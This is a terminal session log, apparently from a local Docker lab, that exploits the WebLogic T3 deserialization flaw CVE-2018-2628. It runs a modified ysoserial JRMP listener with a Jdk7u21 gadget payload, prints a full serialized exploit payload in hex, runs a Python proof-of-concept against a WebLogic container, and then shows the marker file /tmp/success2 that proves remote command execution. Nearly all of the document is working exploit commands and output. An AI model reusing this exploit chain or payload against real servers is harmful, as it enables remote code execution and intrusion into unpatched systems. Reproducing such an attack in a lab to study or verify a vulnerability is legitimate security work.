 # ~/Git_Project/ysoserial [master ✗ (09f54c3)] [22:01:59]
➜ java -cp ysoserial-0.1-cve-2018-2628-all.jar ysoserial.exploit.JRMPListener 9999 Jdk7u
21 "touch /tmp/success2"
* Opening JRMP listener on 9999
Have connection from /172.19.0.2:46568
Reading message...
Is DGC call for [[0:0:0, 932393180]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /172.19.0.2:46570
Reading message...
Is DGC call for [[0:0:0, 932393180]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /172.19.0.2:46572
Reading message...
Is DGC call for [[0:0:0, 932393180]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /172.19.0.2:46574
Reading message...
Is DGC call for [[0:0:0, 932393180]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /172.19.0.2:46578
Reading message...
Is DGC call for [[0:0:0, 932393180]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /172.19.0.2:46580
Reading message...
Is DGC call for [[0:0:0, 932393180]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /172.19.0.2:46584
Reading message...
Is DGC call for [[0:0:0, 932393180]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /172.19.0.2:46592
# ~/Git_Project/ysoserial [master ✗ (09f54c3)] [22:03:33]
➜ java -jar ysoserial-0.1-cve-2018-2628-all.jar JRMPClient3 172.19.0.1:9999 | xxd -p | t
r -d $'\n' && echo
aced0005737200257765626c6f6769632e6a6d732e636f6d6d6f6e2e53747265616d4d657373616765496d70
6c6b88de4d93cbd45d0c00007872001f7765626c6f6769632e6a6d732e636f6d6d6f6e2e4d65737361676549
6d706c69126161d04df1420c000078707a000001262820000000000000100000119aced0005737d00000001
001a6a6176612e726d692e72656769737472792e5265676973747279787200176a6176612e6c616e672e7265
666c6563742e50726f7879e127da20cc1043cb0200014c0001687400254c6a6176612f6c616e672f7265666c
6563742f496e766f636174696f6e48616e646c65723b78707372002d6a6176612e726d692e7365727665722e
52656d6f74654f626a656374496e766f636174696f6e48616e646c657200000000000000020200007872001c
6a6176612e726d692e7365727665722e52656d6f74654f626a656374d361b4910c61331e0300007870773300
0a556e6963617374526566000a3137322e31392e302e310000270f00000000379330dc000000000000000000
0000000000007878
# ~/Git_Project/ysoserial [master ✗ (09f54c3)] [22:03:50]
➜ cd ~/python_script
# ~/python_script [22:04:16]
➜ vim wls-cve-2018-2628-poc_withpatch.py
# ~/python_script [22:04:29]
➜ vim wls-cve-2018-2628-poc_withpatch.py
# ~/python_script [22:04:58]
➜ python wls-cve-2018-2628-poc_withpatch.py 172.19.0.2 7001
Target WebLogic Version : 10.3.6.0
Handshake weblogic through t3 protocol successfully!
The target weblogic 172.19.0.2:7001 is not exist CVE-2018-2618.
# ~/python_script [22:05:19]
➜ docker exec -it cve-2018-2628_weblogic_1 /bin/bash
root@61c31506be09:~/Oracle/Middleware# ls /tmp -al
total 32
drwxrwxrwt 1 root root 4096 Aug  1 14:05 .
drwxr-xr-x 1 root root 4096 Aug  1 14:02 ..
drwxr-xr-x 3 root root 4096 May 16  2016 bea1061393648233859820.tmp
-rw-r--r-- 1 root root  376 May 16  2016 cookie.txt
drwxr-xr-x 1 root root 4096 Aug  1 14:02 hsperfdata_root
drwxr-xr-x 2 root root 4096 May 16  2016 packages
-rw-r----- 1 root root    0 Aug  1 14:05 success2